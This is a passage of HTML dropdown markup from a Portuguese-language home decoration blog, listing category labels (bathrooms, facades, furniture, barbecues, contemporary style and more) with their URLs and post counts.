Arquitetura  Fachada  Casa  Aço Corten  Espelho d&#39;água  Madeira  Pano de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachada%20%20fachadas%20de%20casas%20%20Sobrado%20%202%20Andares%20%20T%C3%A9rrea%20%20Modernas'>
Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Linhas%20Curvas%20%20Parede%20%20Sacadas%20%20Guarda-corpo%20%20Escadas'>
Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Fachadas%20%20Casa%20%20Vidro%20%20Terrenos'>
Arquitetura  Fachadas  Casa  Vidro  Terrenos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20casa%20de%20famosos%20%20Espelho%20d%27%C3%A1gua'>
Arquitetura  fachadas de casas  casa de famosos  Espelho d&#39;água (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Branco%20%20Vidro%20%20Port%C3%B5es%20%20Muro'>
Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Madeira%20%20Porta%20Painel'>
Arquitetura  fachadas de casas  Madeira  Porta Painel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Modelos%20%20Modernos'>
Arquitetura  fachadas de casas  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Sobrado%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Azul%20%20Concreto'>
Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20fachadas%20de%20casas%20%20Terrenos%20%202%20Andares%20%20Sobrado%20%20Modernas'>
Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20%20Muro%20%20Madeira%20Ripada%20%20fachadas%20de%20casas%20%20Modernas'>
Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquitetura%20desconstrutivista'>
Arquitetura desconstrutivista (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arquivo%20de%20A%C3%A7o'>
Arquivo de Aço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/arranjos'>
arranjos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arranjos%20de%20parede'>
Arranjos de parede (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Art%20Maison'>
Art Maison (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Arte%20Sacra'>
Arte Sacra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Artefacto'>
Artefacto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal'>
Árvores de Natal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%81rvores%20de%20Natal%20%20Natal%20%20decora%C3%A7%C3%A3o%20%20Modelos%20%20Modernos'>
Árvores de Natal  Natal  decoração  Modelos  Modernos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Assimetria'>
Assimetria (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/atr%C3%A1s%20do%20sof%C3%A1'>
atrás do sofá (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul'>
Azul (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azul%20Marinho'>
Azul Marinho (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Azulejo%20de%20Metr%C3%B4'>
Azulejo de Metrô (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bacias'>
Bacias (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Backsplash'>
Backsplash (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Balan%C3%A7o'>
Balanço (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/balc%C3%A3o'>
balcão (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada'>
Bancada (
      242)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Banheiro%20%20Lavabos%20%20Revestimentos%20%20Pisos%20e%20azulejos%20%20Ladrilho%20Hidr%C3%A1ulico%20%20Modelos'>
Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20Cozinhas%20%20ilha%20%20Cozinha%20Americana%20%20Pedra%20%20Granitos'>
Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20%20cubas%20%20Ferro%20%20Banheiro%20%20Lavabos%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Estudo'>
Bancada de Estudo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Make'>
Bancada de Make (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancada%20de%20Maquiagem'>
Bancada de Maquiagem (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas'>
Bancadas (
      97)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bancadas%20de%20Refei%C3%A7%C3%A3o'>
Bancadas de Refeição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/banco'>
banco (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banco%20de%20jardim'>
Banco de jardim (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeirola'>
Bandeirola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja'>
Bandeja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bandeja%20Bar'>
Bandeja Bar (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira'>
Banheira (
      77)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Apoio'>
Banheira de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20de%20Imers%C3%A3o'>
Banheira de Imersão (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Dupla'>
Banheira Dupla (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Esculpida'>
Banheira Esculpida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheira%20Free%20Standing'>
Banheira Free Standing (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras'>
Banheiras (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal'>
Banheiras  Banheiros  Quartos de Casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20Quartos%20de%20Casal%20%20Cabeceira%20%20Couro%20%20painel%20%20M%C3%A1rmore'>
Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20%20Banheiros%20%20suite%20casal%20%20M%C3%A1rmore%20Marrom%20Emperador%20%20Cor%20Branco%20%20Sala%20de%20Banho'>
Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiras%20Vitorianas'>
Banheiras Vitorianas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro'>
Banheiro (
      551)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Arm%C3%A1rios%20%20Bancada%20%20Cozinha%20%20Porta%20%20Puxadores'>
Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Bancadas%20%20cubas%20%20Moderno%20%20Grades'>
Banheiro  Bancadas  cubas  Moderno  Grades (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Porta%20de%20Correr%20%20Vidro%20%20suite%20casal%20%20Quarto%20%20Ambientes%20Integrados'>
Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Banheiras%20%20Quarto%20%20suite%20casal%20%20Cabines%20de%20Banho'>
Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Gabinetes%20%20Arm%C3%A1rios%20%20Bancada%20%20Arquivo%20de%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Moderno'>
Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Bancada%20%20Parede'>
Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Lavabos%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Banheiro  Lavabos  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20M%C3%A1rmore%20%20Granitos%20%20Bancada%20%20Dekton%20%20Porcelanato%20%20Porta%20%20Gavetas%20%20Tend%C3%AAncia'>
Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Pedra%20%20Parede%20%20Cor%20Cinza%20%20Cor%20Preto'>
Banheiro  Pedra  Parede  Cor Cinza  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Sala%20de%20Banho%20%20Bancada%20%20Granitos%20%20Cuba%20de%20Apoio%20%20Banheiras%20%20Madeira'>
Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Seixos%20%20Revestimentos%20%20Parede%20%20Pedras'>
Banheiro  Seixos  Revestimentos  Parede  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20%20Vidro%20%20Box%20%20Espelho%20%20Cor%20Rosa'>
Banheiro  Vidro  Box  Espelho  Cor Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Aberto'>
Banheiro Aberto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20de%20Beb%C3%AA'>
Banheiro de Bebê (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiro%20Social'>
Banheiro Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros'>
Banheiros (
      106)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20Integrados'>
Banheiros Integrados (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banheiros%20P%C3%BAblicos'>
Banheiros Públicos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/banqueta'>
banqueta (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Banquetas'>
Banquetas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar'>
Bar (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20em%20Casa'>
Bar em Casa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bar%20Molhado'>
Bar Molhado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Baratas'>
Baratas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barbicacho'>
Barbicacho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bares'>
Bares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Barril'>
Barril (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20de%20Chuveiro'>
Base de Chuveiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Base%20%C3%9Anica'>
Base Única (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batedeira'>
Batedeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Batente'>
Batente (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA'>
baú (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/ba%C3%BA%20puff'>
baú puff (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beb%C3%AAs'>
Bebês (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bege'>
Bege (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Beliche'>
Beliche (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ber%C3%A7o'>
Berço (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Biblioteca'>
Biblioteca (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bid%C3%AA'>
Bidê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Big%20Brother%20Brasil'>
Big Brother Brasil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/blindex'>
blindex (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/bloco%20de%20concreto'>
bloco de concreto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blog'>
Blog (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Blogueira'>
Blogueira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiler'>
Boiler (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boiseries'>
Boiseries (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bonitas'>
Bonitas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Boton%C3%AA'>
Botonê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box'>
Box (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Box%20%20Banheiro%20%20Chuveiros%20e%20Duchas%20%20Vidro%20%20Cor%20Preto%20%20Metais%20Dourados%20%20Tend%C3%AAncia'>
Box  Banheiro  Chuveiros e Duchas  Vidro  Cor Preto  Metais Dourados  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Branco'>
Branco (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brick'>
Brick (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brilho'>
Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Brises'>
Brises (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bronze'>
Bronze (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Bubble%20Chair'>
Bubble Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buf%C3%AA'>
Bufê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet'>
Buffet (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Buffet%20%20Buf%C3%AA%20%20Aparadores%20%20Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Madeira%20%20Laca%20%20M%C3%A1rmore'>
Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira'>
Cabeceira (
      196)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabeceira%20%20Cama%20%20Quartos%20de%20Casal%20%20Madeira%20%20painel%20%20Adesivo%20%20Modelos%20%203D'>
Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabideiros'>
Cabideiros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cabines%20de%20Banho'>
Cabines de Banho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caboch%C3%A3o'>
Cabochão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira'>
Cadeira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20%20Louis%20Ghost'>
Cadeira  Louis Ghost (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeira%20Gaiola'>
Cadeira Gaiola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras'>
Cadeiras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20%20Veludo%20%20Salas%20de%20Jantar%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Modelos'>
Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20de%20Palhinha'>
Cadeiras de Palhinha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cafeteira'>
Cafeteira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cage%20Chair'>
Cage Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caixas%20de%20Correio'>
Caixas de Correio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/calacata'>
calacata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas'>
Calçadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas%20Perme%C3%A1veis'>
Calçadas Permeáveis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama'>
Cama (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Bab%C3%A1'>
Cama Babá (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Box'>
Cama Box (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Casal'>
Cama de Casal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Solteiro'>
Cama de Solteiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Ilha'>
Cama Ilha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camarim'>
Camarim (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas'>
Camas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Baixas'>
Camas Baixas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Plataformas'>
Camas Plataformas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflada'>
Camuflada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camufladas'>
Camufladas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflado'>
Camuflado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Candelabros'>
Candelabros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Caf%C3%A9'>
Cantinho de Café (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Make'>
Cantinho de Make (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/cantinho%20do%20caf%C3%A9'>
cantinho do café (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20Alem%C3%A3o'>
Canto Alemão (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20de%20Leitura'>
Canto de Leitura (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantos'>
Cantos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capela'>
Capela (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capiton%C3%AA'>
Capitonê (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Carpetes'>
Carpetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/carrinhos%20de%20ch%C3%A1%20e%20bares'>
carrinhos de chá e bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa'>
Casa (
      96)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Ambientes%20Internos%20%20Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Sala%20de%20TV%20%20Cozinhas%20%20Lavanderias%20%20Lavabos%20%20Escadas%20%20Elevador'>
Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Linhas%20Curvas%20%20Sobrado%20%20Moderno'>
Casa  Fachada  Arquitetura  Espelho d&#39;água  Linhas Curvas  Sobrado  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Container'>
Casa Container (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor'>
Casa Cor (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor%20%20Tend%C3%AAncia%20%20Novidade%20%20decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Paisagismo'>
Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20da%20Leitora'>
Casa da Leitora (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20dois%20andares'>
Casa de dois andares (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20de%20famosos'>
casa de famosos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20Praia'>
Casa de Praia (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Fazenda'>
Casa Fazenda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Luxuosa'>
Casa Luxuosa (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20moderna'>
casa moderna (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20na%20%C3%81rvore'>
Casa na Árvore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casal'>
Casal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas'>
Casas (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20em%20Balan%C3%A7o'>
Casas em Balanço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20modernas'>
Casas modernas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/casas%20sem%20telhado'>
casas sem telhado (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cascatas'>
Cascatas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Castelatto'>
Castelatto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casti%C3%A7ais'>
Castiçais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cavalete'>
Cavalete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ceia'>
Ceia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cer%C3%A2mica'>
Cerâmica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cervejeira'>
Cervejeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chaise'>
Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/chaise%20longue'>
chaise longue (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chal%C3%A9'>
Chalé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Champanheira'>
Champanheira (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ch%C3%A3o'>
Chão (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chapa'>
Chapa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/China'>
China (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chinoiserie'>
Chinoiserie (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chopeira'>
Chopeira (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Christina%20Hamoui'>
Christina Hamoui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueira'>
Churrasqueira (
      116)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueiras'>
Churrasqueiras (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Forro'>
Chuveiro de Forro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Teto'>
Chuveiro de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros'>
Chuveiros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros%20e%20Duchas'>
Chuveiros e Duchas (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado'>
Cimento Queimado (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado%20%20Tintas%20%20Parede%20%20Textura%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Quarto'>
Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinema'>
Cinema (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinza'>
Cinza (
      73)
    </option>
<option value='https://www.decorsalteado.com/search/label/claraboia'>
claraboia (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cl%C3%A1ssico'>
Clássico (
      186)
    </option>
<option value='https://www.decorsalteado.com/search/label/Climatizadas'>
Climatizadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets'>
Closets (
      131)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Quarto%20%20Ambientes%20Integrados%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Divis%C3%B3rias%20%20Vidro%20%20painel%20%20Madeira%20%20Layout'>
Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Vidro%20%20Ferro%20%20Tend%C3%AAncia'>
Closets  Vidro  Ferro  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobertura'>
Cobertura (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coberturas'>
Coberturas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3'>
Cobogó (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3%20%20Elemento%20Vazado%20%20Preto%20%20Fachada%20%20Casa%20%20Arquitetura'>
Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobre'>
Cobre (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa'>
Coifa (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Bancada'>
Coifa de Bancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Embutir'>
Coifa de Embutir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colcha'>
Colcha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o'>
Coleção (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o%20Ser%20Todeschini'>
Coleção Ser Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coloridas'>
Coloridas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colorido'>
Colorido (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colunas'>
Colunas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/como%20decorar'>
como decorar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Como%20Usar'>
Como Usar (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4moda%20Bomb%C3%AA'>
Cômoda Bombê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4modas'>
Cômodas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Compos%C3%A9'>
Composé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Concreto'>
Concreto (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Condom%C3%ADnio'>
Condomínio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consentino'>
Consentino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Constru%C3%A7%C3%A3o'>
Construção (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Construdecore'>
Construdecore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consult%C3%B3rio'>
Consultório (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/contempor%C3%A2'>
contemporâ (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Contempor%C3%A2neo'>
Contemporâneo (
      548)
    </option>
